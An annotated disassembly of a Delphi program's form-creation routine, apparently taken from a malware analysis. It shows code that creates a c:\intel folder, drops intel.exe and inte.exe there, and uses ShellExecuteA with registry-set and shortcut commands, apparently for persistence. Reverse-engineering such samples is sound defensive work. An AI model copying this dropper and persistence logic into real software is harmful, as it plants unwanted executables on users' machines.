 0044D19C
0044D19C
0044D19C ; Attributes: noreturn
0044D19C
0044D19C _TForm1_FormCreate proc near
0044D19C B8 48 D2 44 00 mov eax, offset _str_c__intel_intel_.Text
0044D1A1 E8 AE B3 FB FF call near ptr word_408554
0044D1A6 84 C0 test al, al
0044D1A8 0F 85 89 00 00 00 jnz loc_44D237
0044D1AE B8 64 D2 44 00 mov eax, offset _str_c__Intel.Text
0044D1B3 E8 D0 B3 FB FF call loc_408588
0044D1B8 68 F4 01 00 00 push 1F4h ; dwMilliseconds
0044D1BD E8 A6 FA FB FF call near ptr Sleep
0044D1C2 B8 70 D2 44 00 mov eax, offset FileName ; "c:\\intel\\intel.exe"
0044D1C7 E8 4C FD FF FF call createfile_writefile_44CF18
0044D1CC B8 84 D2 44 00 mov eax, offset aCIntelInteExe ; "c:\\intel\\inte.exe"
0044D1D1 E8 C6 FD FF FF call createfile_writefile_44CF9C
0044D1D6 6A 00 push 0 ; nShowCmd
0044D1D8 68 98 D2 44 00 push offset Directory ; lpDirectory
0044D1DD 68 9C D2 44 00 push offset Parameters ; " regsetval sz HKEY_CURRENT_USER\\Softwa"...
0044D1E2 68 70 D2 44 00 push offset FileName ; "c:\\intel\\intel.exe"
0044D1E7 68 14 D3 44 00 push offset Operation ; "open"
0044D1EC 6A 00 push 0 ; hwnd
0044D1EE E8 F9 84 FD FF call ShellExecuteA
0044D1F3 6A 00 push 0 ; nShowCmd
0044D1F5 68 98 D2 44 00 push offset Directory ; lpDirectory
0044D1FA 68 1C D3 44 00 push offset aShortcutCIntel ; "shortcut \"c:\\intel\\inte.exe\" \"~$fo"...
0044D1FF 68 70 D2 44 00 push offset FileName ; "c:\\intel\\intel.exe"
0044D204 68 14 D3 44 00 push offset Operation ; "open"
0044D209 6A 00 push 0 ; hwnd
0044D20B E8 DC 84 FD FF call ShellExecuteA
0044D210 68 F4 01 00 00 push 1F4h ; dwMilliseconds
0044D215 E8 4E FA FB FF call near ptr Sleep
0044D21A 6A 00 push 0 ; nShowCmd
0044D21C 68 98 D2 44 00 push offset Directory ; lpDirectory
0044D221 68 98 D2 44 00 push offset Directory ; lpParameters
0044D226 68 64 D3 44 00 push offset aCIntelInteExe_0 ; "C:\\Intel\\inte.exe"
0044D22B 68 14 D3 44 00 push offset Operation ; "open"
0044D230 6A 00 push 0 ; hwnd
0044D232 E8 B5 84 FD FF call ShellExecuteA
0044D237
0044D237 loc_44D237: ; uExitCode
0044D237 6A 00 push 0
0044D239 E8 5E 90 FB FF call near ptr word_40629B+1
0044D239 _TForm1_FormCreate endp
0044D239